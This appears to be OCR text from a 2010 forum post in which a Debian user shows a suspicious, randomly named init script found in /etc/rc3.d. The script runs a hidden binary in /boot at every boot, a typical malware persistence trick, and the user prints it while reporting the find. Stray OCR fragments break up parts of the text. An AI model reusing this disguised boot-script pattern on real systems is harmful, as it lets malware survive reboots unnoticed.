
e
Oct 25, 2010
and i found some file interest in g
r
10
in debian
0
1
1.i found file in /etc/rc3.d/S01afmiev
www.sharenupload.com
2.here the file
#root@bandrex:~# cat /etc/rc3.d/S01
#!/bin/sh
# chkconfig: 12345 90 90
# description: afmievedhz
### BEGIN INIT INFO
# Provides: afmievedhz
# Required-Start:
# Required-Stop:
# Default-Start : 1 2 3 4 5
# Default-Stop :
# Short-Decription: afmievedhz
### END INIT INFO
case $1 in
start)
/boot/afmievedhz
;;